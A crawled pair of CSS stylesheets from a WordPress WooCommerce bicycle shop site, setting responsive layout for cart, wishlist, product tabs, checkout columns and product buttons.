    margin-bottom: 30px;
    overflow-y: hidden; }
    #yith-wcwl-form .product-quantity > .quantity input, .woocommerce-cart-form .product-quantity > .quantity input {
      float: none; }
      #yith-wcwl-form .product-quantity > .quantity input:not(.minus), .woocommerce-cart-form .product-quantity > .quantity input:not(.minus) {
        border-bottom: 0; }

  .products-list.grid .product-wapper .products-thumb {
    text-align: center;
    display: inline-block; }
    .products-list.grid .product-wapper .products-thumb a .wp-post-image {
      margin: 0 auto; }

  .border-policy {
    padding: 20px 0; }

  .vc_col-sm-1\/5 {
    display: inline-block;
    vertical-align: top; }

  #bwp-footer.footer-5 .footer-copyright .bwp-widget-banner {
    text-align: center; } }

@media (max-width: 480px) {
  .visual-description {
    display: none; }

  .single-product .woocommerce-tabs ul.tabs {
    text-align: center; }
    .single-product .woocommerce-tabs ul.tabs li {
      width: 100%;
      padding-bottom: 10px !important; }
      .single-product .woocommerce-tabs ul.tabs li.active {
        border-bottom: none !important; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 0; }
        .single-product .woocommerce-tabs ul.tabs li a:before {
          display: none; }

  .text-block-7 h4 {
    padding: 5px 50px !important; } }


--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786
body_size: 294
content:
@media (min-width: 850px) {

  #customer_details,
  #order_review_heading,
  #order_review {
	width: 48%;
  }

  #customer_details {
	float: left;
  }

  #order_review_heading,
  #order_review {
	float: right;
  }

  #order_review_heading {
	clear: none;
	padding-top: 0;
  }

}


.products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: 200px !important;
}